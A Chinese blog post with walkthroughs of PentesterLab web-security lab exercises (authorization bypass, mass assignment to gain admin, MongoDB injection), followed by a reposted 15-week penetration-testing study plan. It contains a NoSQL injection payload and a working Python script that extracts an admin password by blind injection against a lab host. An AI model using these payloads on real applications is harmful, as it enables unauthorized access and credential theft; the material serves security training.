
Authorization
1. 这道题是未授权访问,只要知道了url,不用登录也可以访问。

2. 这道题需要登录user1/pentesterlab并访问user2的内容,即水平权限提升。User1只有infos/1和infos/2两个文件,但是访问infos/3即user2的内容时也可以访问的到。

3.这道题和上一题差不多,使用user1的帐户访问user2的内容,只不过是在修改的时候。

Mass Assignment
在web开发的时候,如果用数据库做存储时会有很多手工写的sql语句。为了方便开发人员,于是开发出了对象关系映射(Object-relational mapping)以方便不懂sql的开发人员来做数据库的操作。在ruby中,可以用@user=User.find_by_name('pentesterlab')来进行数据库的查询与结果的返回,除此之外还有创建与更新等操作。但这并不能保证安全性,如果开发人员没有对参数做好判断,就会出现重置某些属性的问题,这就是覆盖属性。
1.这道题目的是创建个admin权限的用户。观察参数,发现是user[username]=&user[password]=那么我们试着添加一个admin属性。

2. 这道题和上一题差不多。创建一个普通用户,在更新处添加admin属性。

3. 这道题要猜一个company_id的字段。因为在一对多的结构中,即一个company对应多个user,那么在user表中会多一个company_id的外键指向company表。

MongoDB injection
mongodb是应用很广泛的一种nosql数据库,虽然不用sql,但是同样存在安全问题。
1. 在登录时,如果是mysql这种关系型的数据库,我们可以构造真值等式来绕过。如 or 1=1。 在nosql中同样可以,nosql中|| 1==1相当于sql中 or 1=1。

2.根据一点猜测(或者对应用的了解),想必这里还有一个password字段。
url: http://localhost/mongodb/example2/?search=admin’ && this.password.match(/./)//+%00
其中最后的//类似于sql中的--即注释作用。而%00空字符也可以阻止后边的执行。还可以加上正则中的^$分别限定。如果成功,则返回结果;如果失败,则无结果返回。
- import string
- import requests
- def nosql():
- strs = string.lowercase + string.uppercase + string.digits
- url = "http://192.168.153.147/mongodb/example2/?search=admin%27%20%26%26%20this.password.match(/^{}$/)//+%00"
- password = ""
- while True:
- for char in strs:
- tmp = password + char
- html = requests.get(url.format(tmp + ".*"))
- if "admin" in html.text:
- password += char
- print "[-] find a char:{}".format(password)
- break
- html = requests.get(url.format(password))
- if "admin" in html.text:
- print "[+] Done! password:{}".format(password)
- break
- if __name__=='__main__':
- nosql()
PentesterLab渗透师养成计划
https://www.blackh4t.org/archives/1143.html
Ps:
PentesterLab推出了一个渗透师的学习课程,看了一下感觉挺有条理,可以顺着这个学习路径巩固知识或者从新学习.
课程地址 ———— http://pentesterlab.com/bootcamp/
课程总共分为15周,这里我也以其为区分,这个学习路径我感觉还是非常不错的.
0x01 Week 1 – Linux and scripting
—————————————————————
参考列表:
Hypertext Transfer Protocol – http://en.wikipedia.org/wiki/Hypertext_Transfer_Protocol
Domain Name System – http://en.wikipedia.org/wiki/Domain_Name_System
Whois – http://en.wikipedia.org/wiki/Whois
Network socket – http://en.wikipedia.org/wiki/Network_socket
实践:
安装Linux:挑选一款虚拟机软件(Vbox,VM)并安装Linux,可以使用类似Ubuntu这样的传统发行版.
学习基本的脚本语言: 从Ruby (Try Ruby: http://tryruby.org/)、Python (Online: http://repl.it/languages/Python) 或者 Perl 中挑选一门,学习语法和他的数据类型.这是一个持之以恒的过程.
—————————————————————
0x02 Week 2 – HTTP
—————————————————————
参考列表:
TCP/IP – http://en.wikipedia.org/wiki/Internet_protocol_suite
Secure Sockets Layer – http://en.wikipedia.org/wiki/Secure_Sockets_Layer
实践:
在虚拟机中安装Apache,使用VIM更改主站的首页,并通过浏览器访问这个页面.
更改你的Host文件,使其可以用vulnerable这个名称访问到.
使用HTTP库(比如使用Ruby的net/http)写一个HTTP客户端来接收你当前站点的返回包.
使用Socket写一个HTTP客户端来接收你当前站点的返回包.
下载BurpSuite并访问一个站点,看看发送了神马请求返回了什么数据.
—————————————————————
0x03 Week 3 – PHP and DNS
—————————————————————
参考列表:
Learn about virtual hosting – http://en.wikipedia.org/wiki/Virtual_hosting
and how to setup vhosts with Apache – http://httpd.apache.org/docs/2.2/vhosts/name-based.html
Zone transfer – http://www.digininja.org/projects/zonetransferme.php
实践:
PHP基础:
在你之前装过Apache的虚拟机中安装PHP,写一个脚本响应有参数的URL,比如访问http://vulnerable/hello.php?name=Louis将返回”Hello Louis”.
安装MySQL并写一个能响应SQL查询的脚本,比如article.php?id=1可以返回a book而article.php?id=2可以返回a computer.
写一个页面使用POST方式向其自己传输数据.
DNS and whois:
在虚拟机中安装命令行工具 dig.
找出PentesterLab所属的Name server,Mail server,并且找出www.pentesterlab.com的真实IP地址
使用whois工具找出pentesterlab.com域名拥有者的注册信息.
—————————————————————
0x04 Week 4 – SSL
—————————————————————
参考列表:
SQL injection – http://en.wikipedia.org/wiki/SQL_injection
Remote File Inclusion – http://en.wikipedia.org/wiki/Remote_file_inclusion
实践:
配置SSL – 在你的Webserver使用HTTPS
玩转SSL –
用HTTP库写一个SSL客户端
用Socket写一个SSL客户端
使用socat工具建立 socket<->ssl-socket连接来访问你之前写的脚本.
—————————————————————
0x05 Week 5 – SQL injection & Local File Include
—————————————————————
参考列表:
MIME – http://en.wikipedia.org/wiki/MIME
实践:
跟随《SQL injection to Shell》这篇文章学习
https://pentesterlab.com/exercises/from_sqli_to_shell/
跟随《PHP Include And Post Exploitation》这篇文章学习
https://pentesterlab.com/exercises/php_include_and_post_exploitation/
—————————————————————
0x06 Week 6 – More SQL injection
—————————————————————
参考列表:
Antisec Movement – http://en.wikipedia.org/wiki/Antisec_Movement
DHCP – http://en.wikipedia.org/wiki/DHCP
FTP – http://en.wikipedia.org/wiki/FTP
Request for Comments – http://en.wikipedia.org/wiki/Request_for_Comments
实践:
学习《SQL injection to Shell》编写脚本(使用Burp帮助调试)
https://pentesterlab.com/exercises/from_sqli_to_shell/
实践《SQL injection to shell》在Postgres的数据库环境下,不要对着PDF做
https://pentesterlab.com/exercises/from_sqli_to_shell_pg_edition/
检查你在Week3所写的PHP代码是否有漏洞(SQL检索数据那部分)
—————————————————————
0x07 Week 7 – FTP and traffic analysis
—————————————————————
参考列表:
Phrack – http://en.wikipedia.org/wiki/Phrack
Phrack: Happy Hacking – http://phrack.org/issues.html?issue=68&id=7#article
Phrack profile on FX – http://phrack.org/issues.html?issue=68&id=2#article
实践:
安装和使用WireShark –
检查你写的HTTP客户端的通信(使用”Follow TCP Stream”)和HTTPS客户端的同学(检查SSL握手包)
FTP –
在虚拟机中安装FTP服务
使用Socket写一个FTP客户端
—————————————————————
0x08 Week 8 – Linux review and Code Exec
—————————————————————
参考列表:
Iptables – http://en.wikipedia.org/wiki/Iptables
Internet Control Message Protocol – http://en.wikipedia.org/wiki/Internet_Control_Message_Protocol
Cryptography – http://en.wikipedia.org/wiki/Cryptography
Cryptographic hash function – http://en.wikipedia.org/wiki/Cryptographic_hash_functions
实践:
学习《Introduction to Linux Host Review》
https://pentesterlab.com/exercises/linux_host_review/
学习《CVE-2012-1823: PHP CGI》
https://pentesterlab.com/exercises/cve-2012-1823/
—————————————————————
0x09 Week 9 – Linux review and Code Exec
—————————————————————
参考列表:
C (programming language) – http://en.wikipedia.org/wiki/C_(programming_language)
Nmap – http://en.wikipedia.org/wiki/Nmap
Setuid – http://en.wikipedia.org/wiki/Setuid
实践:
HTTP服务
写一个HTTP服务(使用fork来处理更多的连接)
Connect to your HTTP server with your browser and check the requests done by your browser
Iptables学习
如果Iptable开启了那么在你的虚拟机中关闭它
使用Iptables组织ICMP请求,使用Ping来检查它是否工作
—————————————————————
0x10 Week 10 – Nmap and Crypto Attacks
—————————————————————
参考列表:
Wifi – http://en.wikipedia.org/wiki/Wifi
WEP – http://en.wikipedia.org/wiki/Wired_Equivalent_Privacy
WAP – http://en.wikipedia.org/wiki/Wi-Fi_Protected_Access
实践:
Nmap
使用Nmap扫描你虚拟机打开的端口
使用Nmap扫描你虚拟机打开的端口,但是前提是使用Iptables阻止了ICMP请求的情况下
使用Iptable来关闭一个打开的端口,使用Nmap来检测是否有效
找一个本地的会议(Ruxmon, 2600…)去瞅瞅
学习《CVE-2008-1930: WordPress 2.5 Cookie Integrity Protection Vulnerability》
https://pentesterlab.com/exercises/cve-2008-1930/
—————————————————————
0x11 Week 11 – WIFI
—————————————————————
参考列表:
Environment Variables – https://wiki.archlinux.org/index.php/Environment_Variables
Network Time Protocol – http://en.wikipedia.org/wiki/Network_Time_Protocol
SMB – http://en.wikipedia.org/wiki/Server_Message_Block
实践:
设立一个WEP加密方式的WIFI热点,然后破掉他的Key
学习《Rack Cookies and Commands Injection》
https://pentesterlab.com/exercises/rack_cookies_and_commands_injection/
—————————————————————
0x12 Week 12 – Linux Exploitation
—————————————————————
参考列表:
Memory management – http://en.wikipedia.org/wiki/Memory_management
Stack – http://en.wikipedia.org/wiki/Call_stack
Stack protection – http://en.wikipedia.org/wiki/Stack_protection
实践:
下载并搞定Nebula(http://exploit-exercises.com/nebula)的levels 00到04
从exploit-exercises(http://exploit-exercises.com/)
—————————————————————
0x13 Week 13 – SSL Pinning and Linux Exploitation
—————————————————————
参考列表:
Public key pinning – https://www.imperialviolet.org/2011/05/04/pinning.html
Your app shouldn’t suffer SSL’s problems – http://www.thoughtcrime.org/blog/authenticity-is-broken-in-ssl-but-your-app-ha/
Guardian’s StrongTrustManager Vulnerabilities – http://www.thoughtcrime.org/blog/strongtrustmanager-mitm/
实践:
下载并搞定Nubla的levels 05到09,从exploit-exercises
学习《From SQL injection to SHELL 2》
https://pentesterlab.com/exercises/from_sqli_to_shell_II/
—————————————————————
0x14 Week 14 – Web For Pentester
—————————————————————
参考列表:
阅读 Web For Pentester – https://pentesterlab.com/exercises/web_for_pentester/
实践:
搞定Nebula的levels 10到14,从exploit-exercises
做《Web For Pentester》中的练习
—————————————————————
0x15 Week 15 – Web For Pentester II
—————————————————————
参考列表:
实践:
搞定Nebula的levels 15到19,从exploit-exercises
做《Web For Pentester II》中的练习
https://pentesterlab.com/exercises/web_for_pentester_II/
—————————————————————
作者推荐的一些书籍
—————————————————————
技术书籍:
《The Art of Software Security Assessment: Identifying and Preventing Software Vulnerabilities》
《The Web Application Hacker’s Handbook: Discovering and Exploiting Security Flaws》
《Hacking: The Art of Exploitation, 2nd Edition》
《The Tangled Web: A Guide to Securing Modern Web Applications》
…
非技术书记:
《Underground》
《Exploding the Phone: The Untold Story of the Teenagers and Outlaws who Hacked Ma Bell》
《The Pleasure of Finding Things Out: The Best Short Works of Richard P. Feynman (Helix Books)》
…
—————————————————————


 1509
1509

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?
 到【灌水乐园】发言


